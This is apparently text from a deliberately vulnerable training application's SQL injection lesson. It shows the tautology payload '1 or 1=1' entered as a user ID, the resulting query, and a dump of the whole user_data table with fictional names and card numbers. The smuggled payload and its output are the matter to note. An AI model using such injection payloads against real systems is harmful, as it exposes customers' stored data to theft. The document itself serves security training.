 Login_Count: 1
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1=1